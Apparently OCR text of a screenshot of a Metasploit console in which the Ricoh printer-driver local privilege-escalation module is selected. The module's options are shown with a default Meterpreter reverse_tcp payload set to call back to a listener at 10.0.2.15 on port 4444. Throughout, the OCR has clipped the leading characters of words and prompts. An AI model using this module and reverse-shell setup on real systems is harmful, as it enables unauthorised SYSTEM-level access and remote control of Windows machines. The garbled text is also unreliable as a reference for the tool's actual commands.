 sf6 > use 1
*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
sf6 exploit(windows/local/ricoh_driver_privesc) > show options
odule options (exploit/windows/local/ricoh_driver_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
ayload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
0 Windows
iew the full module info with the info, or info -d command.
sf6 exploit(windows/local/ricoh_driver_privesc) >